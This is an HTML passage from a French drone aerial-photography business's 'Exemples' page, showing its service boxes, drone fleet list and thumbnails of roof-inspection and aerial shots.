	<li id="nav-menu-item-3063" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/provence-home/" class="menu-link sub-menu-link">Provence Home</a></li>
	<li id="nav-menu-item-2850" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://drone-air.fr/category/non-classe/" class="menu-link sub-menu-link">Evenementiels</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3137" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-chloe-et-nico/" class="menu-link sub-menu-link">Mariage Chloé et Nico</a></li>
		<li id="nav-menu-item-2697" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-brigitte-et-christophe/" class="menu-link sub-menu-link">Mariage Brigitte et Christophe</a></li>
		<li id="nav-menu-item-2648" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-marine-et-jean-marc/" class="menu-link sub-menu-link">Mariage Marine et Jean Marc</a></li>
		<li id="nav-menu-item-2557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-ernelle-et-florent/" class="menu-link sub-menu-link">Mariage Ernelle et Florent</a></li>
		<li id="nav-menu-item-2632" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-manon-et-micka/" class="menu-link sub-menu-link">Mariage Manon et Micka</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3271" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/digi-sport13/" class="menu-link sub-menu-link">Digi-Sport13</a></li>
	<li id="nav-menu-item-1644" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/lycee-agricole-de-fontlongue-miramas/" class="menu-link sub-menu-link">Fontlongue Miramas</a></li>
	<li id="nav-menu-item-787" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/cornillon-2016/" class="menu-link sub-menu-link">Cornillon 2020</a></li>
	<li id="nav-menu-item-3007" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mairie-pelissanne/" class="menu-link sub-menu-link">Mairie Pelissanne</a></li>
	<li id="nav-menu-item-3156" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/domaine-ste-philomene/" class="menu-link sub-menu-link">Domaine Ste Philomene</a></li>
	<li id="nav-menu-item-2983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/securite-civile/" class="menu-link sub-menu-link">Securité Civile</a></li>
	<li id="nav-menu-item-2951" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/edifice-lesprit-constructif/" class="menu-link sub-menu-link">Edifice , L’Esprit Constructif</a></li>
	<li id="nav-menu-item-2838" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/pelimmo-vert-bocage-2/" class="menu-link sub-menu-link">Vert Bocage 2</a></li>
	<li id="nav-menu-item-2753" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mc-ste-rosalie-la-fare-les-oliviers/" class="menu-link sub-menu-link">MC Ste Rosalie La Fare les Oliviers</a></li>
	<li id="nav-menu-item-2652" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/les-vendanges-a-la-boulie/" class="menu-link sub-menu-link">Les Vendanges à la Boulie</a></li>
	<li id="nav-menu-item-2565" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/anniversaire-de-claudine/" class="menu-link sub-menu-link">Mamie-Train</a></li>
	<li id="nav-menu-item-2504" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/butagaz/" class="menu-link sub-menu-link">Butagaz</a></li>
	<li id="nav-menu-item-1434" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/fx-360/" class="menu-link sub-menu-link">FX</a></li>
	<li id="nav-menu-item-2202" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/allaix-sinistre-2016/" class="menu-link sub-menu-link">Allaix Sinistre 2016</a></li>
	<li id="nav-menu-item-2111" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/parfum-des-collines/" class="menu-link sub-menu-link">Parfum des collines</a></li>
	<li id="nav-menu-item-2074" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/samat/" class="menu-link sub-menu-link">Zac Du Taulet Samat Ozeo</a></li>
	<li id="nav-menu-item-1627" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mas-de-lure/" class="menu-link sub-menu-link">Mas de Lure</a></li>
	<li id="nav-menu-item-1361" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/cornillon-2017-photos/" class="menu-link sub-menu-link">Cornillon 2017 photos</a></li>
</ul>
</li>
<li id="nav-menu-item-1950" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/photo-albums/" class="menu-link main-menu-link">Photo albums</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-2917" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/village-st-thomas-de-conac/" class="menu-link sub-menu-link">Village St Thomas de Conac</a></li>
	<li id="nav-menu-item-2094" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/roquefavour/" class="menu-link sub-menu-link">Roquefavour</a></li>
</ul>
</li>
<li id="nav-menu-item-1454" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/reglementation/" class="menu-link main-menu-link">Réglementation</a></li>
<li id="nav-menu-item-393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/tarifs-2/" class="menu-link main-menu-link">Tarifs</a></li>
<li id="nav-menu-item-179" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/nous-contacter/" class="menu-link main-menu-link">Contact</a></li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a class="top-search-trigger"><i class="fa fa-search"></i></a>
                    <div class="vision-search-box"><form method="get" action="https://drone-air.fr/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Search..." /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>		</nav><!-- .agama-primary-nav -->
		
		<div class="mobile-menu-icons">
                        <div class="mobile-menu-search">
                <a class="top-search-trigger">
                    <i class="fa fa-search"></i>
                </a>
                <div class="vision-search-box"><form method="get" action="https://drone-air.fr/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Search..." /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>            </div>
                                    <div>        <button class="mobile-menu-toggle toggle--elastic" type="button" 
                aria-label="Mobile Menu" 
                aria-controls="navigation" 
                aria-expanded="false">
            <span class="mobile-menu-toggle-box">
                <span class="mobile-menu-toggle-inner"></span>
            </span>
			        </button><!-- .mobile-menu-toggle -->
    </div>
        </div>
        
	</div>
</div>

        <nav class="mobile-menu collapse">
            <ul id="menu-menu-2" class="menu"><li id="nav-menu-item-232" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/accueil/" class="menu-link main-menu-link">Accueil</a></li>
<li id="nav-menu-item-2007" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://drone-air.fr/videos/" class="menu-link main-menu-link">VIDEOS</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-2920" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/fontlongue-foot/" class="menu-link sub-menu-link">Fontlongue Campus</a></li>
	<li id="nav-menu-item-1597" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/vols-recents-2/" class="menu-link sub-menu-link">Vols Récents</a></li>
	<li id="nav-menu-item-978" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/scarabee-production/" class="menu-link sub-menu-link">Scarabée Productions Luberon</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1018" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/web-serie-the-last-breath-ethan-e01/" class="menu-link sub-menu-link">Web Serie The Last Breath – Ethan E01</a></li>
	</ul>
</li>
	<li id="nav-menu-item-228" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/test-page/" class="menu-link sub-menu-link">Photos Videos</a></li>
	<li id="nav-menu-item-251" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item"><a href="https://drone-air.fr/exemples/" class="menu-link sub-menu-link">Exemples</a></li>
	<li id="nav-menu-item-230" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/archives/" class="menu-link sub-menu-link">Archives</a></li>
	<li id="nav-menu-item-641" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/images-videos-protegees/" class="menu-link sub-menu-link">images videos protégées</a></li>
	<li id="nav-menu-item-2105" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/concurrence/" class="menu-link sub-menu-link">Les Autres</a></li>
</ul>
</li>
<li id="nav-menu-item-2010" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/photos/" class="menu-link main-menu-link">PHOTOS</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3757" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/demo-photos/" class="menu-link sub-menu-link">Demo photos</a></li>
	<li id="nav-menu-item-1002" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/valmousse/" class="menu-link sub-menu-link">Valmousse</a></li>
</ul>
</li>
<li id="nav-menu-item-873" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/visite-virtuelle-360/" class="menu-link main-menu-link">Visite 360°</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3333" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/visite-virtuelle-360/" class="menu-link sub-menu-link">Visite virtuelle 360°</a></li>
	<li id="nav-menu-item-3259" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drone-air.fr/courthezon-360/" class="menu-link sub-menu-link">Courthézon 360°</a></li>
	<li id="nav-menu-item-1465" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/cornillon-2017-pano/" class="menu-link sub-menu-link">Cornillon 2017 pano</a></li>
	<li id="nav-menu-item-1477" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/salle-malacrida/" class="menu-link sub-menu-link">Salle Malacrida</a></li>
	<li id="nav-menu-item-1975" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/promo-360/" class="menu-link sub-menu-link">Promo 360°</a></li>
</ul>
</li>
<li id="nav-menu-item-2015" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/clients/" class="menu-link main-menu-link">CLIENTS</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3972" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/safege-suez/" class="menu-link sub-menu-link">Safege-Suez</a></li>
	<li id="nav-menu-item-3658" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mairie-deguilles/" class="menu-link sub-menu-link">Mairie d’Eguilles</a></li>
	<li id="nav-menu-item-3063" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/provence-home/" class="menu-link sub-menu-link">Provence Home</a></li>
	<li id="nav-menu-item-2850" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://drone-air.fr/category/non-classe/" class="menu-link sub-menu-link">Evenementiels</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3137" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-chloe-et-nico/" class="menu-link sub-menu-link">Mariage Chloé et Nico</a></li>
		<li id="nav-menu-item-2697" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-brigitte-et-christophe/" class="menu-link sub-menu-link">Mariage Brigitte et Christophe</a></li>
		<li id="nav-menu-item-2648" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-marine-et-jean-marc/" class="menu-link sub-menu-link">Mariage Marine et Jean Marc</a></li>
		<li id="nav-menu-item-2557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-ernelle-et-florent/" class="menu-link sub-menu-link">Mariage Ernelle et Florent</a></li>
		<li id="nav-menu-item-2632" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mariage-manon-et-micka/" class="menu-link sub-menu-link">Mariage Manon et Micka</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3271" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/digi-sport13/" class="menu-link sub-menu-link">Digi-Sport13</a></li>
	<li id="nav-menu-item-1644" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/lycee-agricole-de-fontlongue-miramas/" class="menu-link sub-menu-link">Fontlongue Miramas</a></li>
	<li id="nav-menu-item-787" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/cornillon-2016/" class="menu-link sub-menu-link">Cornillon 2020</a></li>
	<li id="nav-menu-item-3007" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mairie-pelissanne/" class="menu-link sub-menu-link">Mairie Pelissanne</a></li>
	<li id="nav-menu-item-3156" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/domaine-ste-philomene/" class="menu-link sub-menu-link">Domaine Ste Philomene</a></li>
	<li id="nav-menu-item-2983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/securite-civile/" class="menu-link sub-menu-link">Securité Civile</a></li>
	<li id="nav-menu-item-2951" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/edifice-lesprit-constructif/" class="menu-link sub-menu-link">Edifice , L’Esprit Constructif</a></li>
	<li id="nav-menu-item-2838" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/pelimmo-vert-bocage-2/" class="menu-link sub-menu-link">Vert Bocage 2</a></li>
	<li id="nav-menu-item-2753" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mc-ste-rosalie-la-fare-les-oliviers/" class="menu-link sub-menu-link">MC Ste Rosalie La Fare les Oliviers</a></li>
	<li id="nav-menu-item-2652" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/les-vendanges-a-la-boulie/" class="menu-link sub-menu-link">Les Vendanges à la Boulie</a></li>
	<li id="nav-menu-item-2565" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/anniversaire-de-claudine/" class="menu-link sub-menu-link">Mamie-Train</a></li>
	<li id="nav-menu-item-2504" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/butagaz/" class="menu-link sub-menu-link">Butagaz</a></li>
	<li id="nav-menu-item-1434" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/fx-360/" class="menu-link sub-menu-link">FX</a></li>
	<li id="nav-menu-item-2202" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/allaix-sinistre-2016/" class="menu-link sub-menu-link">Allaix Sinistre 2016</a></li>
	<li id="nav-menu-item-2111" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/parfum-des-collines/" class="menu-link sub-menu-link">Parfum des collines</a></li>
	<li id="nav-menu-item-2074" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/samat/" class="menu-link sub-menu-link">Zac Du Taulet Samat Ozeo</a></li>
	<li id="nav-menu-item-1627" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mas-de-lure/" class="menu-link sub-menu-link">Mas de Lure</a></li>
	<li id="nav-menu-item-1361" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/cornillon-2017-photos/" class="menu-link sub-menu-link">Cornillon 2017 photos</a></li>
</ul>
</li>
<li id="nav-menu-item-1950" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/photo-albums/" class="menu-link main-menu-link">Photo albums</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-2917" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/village-st-thomas-de-conac/" class="menu-link sub-menu-link">Village St Thomas de Conac</a></li>
	<li id="nav-menu-item-2094" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/roquefavour/" class="menu-link sub-menu-link">Roquefavour</a></li>
</ul>
</li>
<li id="nav-menu-item-1454" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/reglementation/" class="menu-link main-menu-link">Réglementation</a></li>
<li id="nav-menu-item-393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/tarifs-2/" class="menu-link main-menu-link">Tarifs</a></li>
<li id="nav-menu-item-179" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/nous-contacter/" class="menu-link main-menu-link">Contact</a></li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a class="top-search-trigger"><i class="fa fa-search"></i></a>
                    <div class="vision-search-box"><form method="get" action="https://drone-air.fr/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Search..." /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>        </nav><!-- .mobile-menu -->
    		
				
	</header><!-- Header End -->
    
            
    	
		
		
	
	

<div class="vision-page-title-bar vision-page-title-bar-breadcrumbs vision-page-title-bar-left">
	<div class="vision-page-title-row">
		<div class="vision-page-title-wrapper">
		
			<div class="vision-page-title-captions">
				<h1 class="bc-title">
				  Exemples				</h1>
			</div>
			
			<div class="vision-page-title-secondary">
				<div class="vision-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://drone-air.fr"><span itemprop="title">Accueil</span></a></span><span class="vision-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Exemples</span></div>			</div>
		
		</div>
	</div>
</div>

	
	<div id="page" class="hfeed site">
		<div id="main" class="wrapper">
			<div class="vision-row clearfix">
                
                		
									<div class="clearfix"></div><!-- Front Page Boxes --><div id="frontpage-boxes" class="clearfix"><!-- Frontpage Box 1 --><div class="col-md-3 fbox-1" data-animate="bounceIn" data-delay="200"><i class="fa fa-tablet"></i><h2>Prises de Vue aérienne</h2><p>Aeronef telépiloté , Homologué DGAC</p><a href="https://drone-air.fr/vols-recents-2/" class="button button-small button-rounded button-reveal button-border tright"><i class="fa fa-link"></i> <span>Lire la suite...</span></a></div><!-- Frontpage Box 1 End --><!-- Frontpage Box 2 --><div class="col-md-3 fbox-2" data-animate="bounceIn" data-delay="400"><i class="fa fa-cogs"></i><h2>Photos Videos Pano 360°</h2><p>Video 4K , visite virtuelle 360°
Clip video sous premiere pro</p><a href="https://drone-air.fr/visite-virtuelle-360/" class="button button-small button-rounded button-reveal button-border tright"><i class="fa fa-link"></i> <span>360°</span></a></div><!-- Frontpage Box 2 End --><!-- Frontpage Box 3 --><div class="col-md-3 fbox-3" data-animate="bounceIn" data-delay="600"><i class="fa fa-laptop"></i><h2>Sports Immobiliers Industries</h2><p>Evénements Sportifs ; mise en valeur immobiliere ; Suivi de chantiers etc</p><a href="https://drone-air.fr/photo-albums/" class="button button-small button-rounded button-reveal button-border tright"><i class="fa fa-link"></i> <span>Albums Photos</span></a></div><!-- Frontpage Box 3 End --><!-- Frontpage Box 4 --><div class="col-md-3 fbox-4" data-animate="bounceIn" data-delay="800"><i class="fa fa-magic"></i><h2>Flotte de Drones</h2><p>1 x Mavic 2 pro ---- 

1 x Mavic 2 Dual entreprise-----

1 x Phantom 4 pro----

1 x Inspire 1----

1 x Osmo ----

1 x  Pocket mini
</p><a href="https://drone-air.fr/wp-content/uploads/2017/12/parc-drone.jpg" class="button button-small button-rounded button-reveal button-border tright"><i class="fa fa-link"></i> <span>Lire la suite...</span></a></div><!-- Frontpage Box 4 End --></div><!-- Front Page Boxes End -->								    
	<div id="primary" class="site-content col-md-12">
		<div id="content" role="main">

							
                            
                    
	<article id="post-2" class="post-2 page type-page status-publish hentry">
	
		        
                    <h1 class="entry-title">
                Exemples            </h1>
        
		<div class="entry-content">
			
			<p>Flotte de drone</p>
<p><a href="https://drone-air.fr/wp-content/uploads/2016/10/IMG_2563.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-1086" src="https://drone-air.fr/wp-content/uploads/2016/10/IMG_2563-150x150.jpg" alt="" width="150" height="150" /><br />
</a></p>
<p>Photos</p>
<p><a href="https://drone-air.fr/wp-content/uploads/2014/12/GOPR0798.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-29" src="https://drone-air.fr/wp-content/uploads/2014/12/GOPR0798-300x225.jpg" alt="Maison Tr***" width="300" height="225" srcset="https://drone-air.fr/wp-content/uploads/2014/12/GOPR0798-300x225.jpg 300w, https://drone-air.fr/wp-content/uploads/2014/12/GOPR0798-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>   <a href="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1649.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-165 size-medium" src="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1649-300x225.jpg" alt="DCIM100GOPRO" width="300" height="225" srcset="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1649-300x225.jpg 300w, https://drone-air.fr/wp-content/uploads/2015/01/GOPR1649-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a> Video</p>
<p>Expertise de toiture             vue plus précise               exploitation du cliché <a href="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1471.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-132" src="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1471-300x225.jpg" alt="DCIM100GOPRO" width="123" height="92" srcset="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1471-300x225.jpg 300w, https://drone-air.fr/wp-content/uploads/2015/01/GOPR1471-1024x768.jpg 1024w" sizes="auto, (max-width: 123px) 100vw, 123px" /></a>                 <a href="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1474.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-133" src="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1474-300x225.jpg" alt="DCIM100GOPRO" width="119" height="89" srcset="https://drone-air.fr/wp-content/uploads/2015/01/GOPR1474-300x225.jpg 300w, https://drone-air.fr/wp-content/uploads/2015/01/GOPR1474-1024x768.jpg 1024w" sizes="auto, (max-width: 119px) 100vw, 119px" /></a>                 <a href="https://drone-air.fr/wp-content/uploads/2015/01/toiture1.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-135" src="https://drone-air.fr/wp-content/uploads/2015/01/toiture1-300x240.jpg" alt="toiture1" width="111" height="89" srcset="https://drone-air.fr/wp-content/uploads/2015/01/toiture1-300x240.jpg 300w, https://drone-air.fr/wp-content/uploads/2015/01/toiture1-1024x818.jpg 1024w, https://drone-air.fr/wp-content/uploads/2015/01/toiture1.jpg 1209w" sizes="auto, (max-width: 111px) 100vw, 111px" /></a>          <a href="https://drone-air.fr/wp-content/uploads/2015/02/labarben.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-249" src="https://drone-air.fr/wp-content/uploads/2015/02/labarben.jpg" alt="DCIM100GOPRO" width="162" height="91" srcset="https://drone-air.fr/wp-content/uploads/2015/02/labarben.jpg 3000w, https://drone-air.fr/wp-content/uploads/2015/02/labarben-300x169.jpg 300w, https://drone-air.fr/wp-content/uploads/2015/02/labarben-1024x576.jpg 1024w, https://drone-air.fr/wp-content/uploads/2015/02/labarben-800x450.jpg 800w" sizes="auto, (max-width: 162px) 100vw, 162px" /></a>   <a href="https://drone-air.fr/wp-content/uploads/2015/02/IMG_1502.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-247" src="https://drone-air.fr/wp-content/uploads/2015/02/IMG_1502.jpg" alt="IMG_1502" width="119" height="90" srcset="https://drone-air.fr/wp-content/uploads/2015/02/IMG_1502.jpg 3264w, https://drone-air.fr/wp-content/uploads/2015/02/IMG_1502-300x225.jpg 300w, https://drone-air.fr/wp-content/uploads/2015/02/IMG_1502-1024x768.jpg 1024w, https://drone-air.fr/wp-content/uploads/2015/02/IMG_1502-800x600.jpg 800w" sizes="auto, (max-width: 119px) 100vw, 119px" /></a></p>
<p>Rush exemple</p>
